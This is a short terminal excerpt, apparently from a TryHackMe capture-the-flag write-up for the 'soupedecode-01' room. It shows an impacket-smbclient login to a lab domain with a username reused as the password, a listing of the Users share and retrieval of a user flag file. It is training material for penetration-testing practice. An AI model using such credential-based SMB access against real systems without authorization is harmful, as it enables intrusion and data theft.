 ┌──(cracker㉿carcker)-[~/Desktop/THM/soupedecode-01]
└─$ impacket-smbclient 'SOUPEDECODE.LOCAL/ybob317:ybob317@SOUPEDECODE.LOCAL'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use Users
# ls
drw-rw-rw-          0  Thu Jul  4 22:48:22 2024 .
drw-rw-rw-          0  Wed Jun 18 22:14:47 2025 ..
drw-rw-rw-          0  Thu Jul  4 22:49:01 2024 admin
drw-rw-rw-          0  Mon Aug 11 23:15:49 2025 Administrator
drw-rw-rw-          0  Sun Jun 16 03:49:29 2024 All Users
drw-rw-rw-          0  Sun Jun 16 02:51:08 2024 Default
drw-rw-rw-          0  Sun Jun 16 03:49:29 2024 Default User
-rw-rw-rw-        174  Sun Jun 16 03:46:32 2024 desktop.ini
drw-rw-rw-          0  Sat Jun 15 17:54:32 2024 Public
drw-rw-rw-          0  Mon Jun 17 17:24:32 2024 ybob317
# get ybob317/Desktop/user.txt
# cat ybob317/Desktop/user.txt
281
#